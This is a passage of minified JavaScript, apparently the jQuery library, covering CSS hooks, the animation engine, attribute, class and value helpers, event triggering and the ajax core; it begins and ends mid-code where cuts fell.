nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ce.each(["height","width"],function(e,u){ce.cssHooks[u]={get:function(e,t,n){if(t)return!et.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,u,n):Ue(e,tt,function(){return ot(e,u,n)})},set:function(e,t,n){var r,i=Xe(e),o=!le.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===ce.css(e,"boxSizing",!1,i),s=n?it(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-it(e,u,"border",!1,i)-.5)),s&&(r=Y.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=ce.css(e,u)),rt(0,t,s)}}}),ce.cssHooks.marginLeft=Ye(le.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-Ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(i,o){ce.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Q[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(ce.cssHooks[i+o].set=rt)}),ce.fn.extend({css:function(e,t){return M(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Xe(e),i=t.length;a<i;a++)o[t[a]]=ce.css(e,t[a],!1,r);return o}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),((ce.Tween=at).prototype={constructor:at,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ce.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ce.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ce.fx.step[e.prop]?ce.fx.step[e.prop](e):1!==e.elem.nodeType||!ce.cssHooks[e.prop]&&null==e.elem.style[Ze(e.prop)]?e.elem[e.prop]=e.now:ce.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ce.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ce.fx=at.prototype.init,ce.fx.step={};var st,ut,lt,ct,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function dt(){ut&&(!1===C.hidden&&ie.requestAnimationFrame?ie.requestAnimationFrame(dt):ie.setTimeout(dt,ce.fx.interval),ce.fx.tick())}function ht(){return ie.setTimeout(function(){st=void 0}),st=Date.now()}function gt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=Q[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var r,i=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function yt(o,e,t){var n,a,r=0,i=yt.prefilters.length,s=ce.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=st||ht(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:ce.extend({},e),opts:ce.extend(!0,{specialEasing:{},easing:ce.easing._default},t),originalProperties:e,originalOptions:t,startTime:st||ht(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ce.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=F(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=ce.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=yt.prefilters[r].call(l,o,c,l.opts))return v(n.stop)&&(ce._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return ce.map(c,vt,l),v(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),ce.fx.timer(ce.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}ce.Animation=ce.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return te(n.elem,e,Y.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(D);for(var n,r=0,i=e.length;r<i;r++)n=e[r],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ee(e),v=_.get(e,"fxshow");for(r in n.queue||(null==(a=ce._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,ce.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ft.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||ce.style(e,r)}if((u=!ce.isEmptyObject(t))||!ce.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=_.get(e,"display")),"none"===(c=ce.css(e,"display"))&&(l?c=l:(re([e],!0),l=e.style.display||l,c=ce.css(e,"display"),re([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===ce.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=_.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&re([e],!0),p.done(function(){for(r in g||re([e]),_.remove(e,"fxshow"),d)ce.style(e,r,d[r])})),u=vt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),ce.speed=function(e,t,n){var r=e&&"object"==typeof e?ce.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return ce.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ce.fx.speeds?r.duration=ce.fx.speeds[r.duration]:r.duration=ce.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&ce.dequeue(this,r.queue)},r},ce.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ee).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=ce.isEmptyObject(t),o=ce.speed(e,n,r),a=function(){var e=yt(this,ce.extend({},t),o);(i||_.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=ce.timers,r=_.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&pt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||ce.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=_.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=ce.timers,o=n?n.length:0;for(t.finish=!0,ce.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ce.each(["toggle","show","hide"],function(e,r){var i=ce.fn[r];ce.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(gt(r,!0),e,t,n)}}),ce.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){ce.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),ce.timers=[],ce.fx.tick=function(){var e,t=0,n=ce.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ce.fx.stop(),st=void 0},ce.fx.timer=function(e){ce.timers.push(e),ce.fx.start()},ce.fx.interval=13,ce.fx.start=function(){ut||(ut=!0,dt())},ce.fx.stop=function(){ut=null},ce.fx.speeds={slow:600,fast:200,_default:400},ce.fn.delay=function(r,e){return r=ce.fx&&ce.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=ie.setTimeout(e,r);t.stop=function(){ie.clearTimeout(n)}})},lt=C.createElement("input"),ct=C.createElement("select").appendChild(C.createElement("option")),lt.type="checkbox",le.checkOn=""!==lt.value,le.optSelected=ct.selected,(lt=C.createElement("input")).value="t",lt.type="radio",le.radioValue="t"===lt.value;var mt,xt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return M(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?ce.prop(e,t,n):(1===o&&ce.isXMLDoc(e)||(i=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ce.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!le.radioValue&&"radio"===t&&fe(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(D);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||ce.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}});var bt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;function Tt(e){return(e.match(D)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}ce.fn.extend({prop:function(e,t){return M(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,i=ce.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),le.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).addClass(t.call(this,e,Ct(this)))}):(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).removeClass(t.call(this,e,Ct(this)))}):arguments.length?(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return v(t)?this.each(function(e){ce(this).toggleClass(t.call(this,e,Ct(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=kt(t),this.each(function(){if(s)for(o=ce(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=Ct(this))&&_.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":_.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+Tt(Ct(n))+" ").indexOf(t))return!0;return!1}});var St=/\r/g;ce.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=v(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,ce(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=ce.map(t,function(e){return null==e?"":e+""})),(r=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=ce.valHooks[t.type]||ce.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(St,""):null==e?"":e:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:Tt(ce.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!fe(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=ce.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<ce.inArray(ce.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},le.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=ie.location,jt={guid:Date.now()},At=/\?/;ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new ie.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Dt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||C],d=ue.call(e,"type")?e.type:e,h=ue.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Dt.test(d+ce.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[ce.expando]?e:new ce.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Mt=/%20/g,Rt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},zt="*/".concat("*"),Xt=C.createElement("a");function Ut(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return 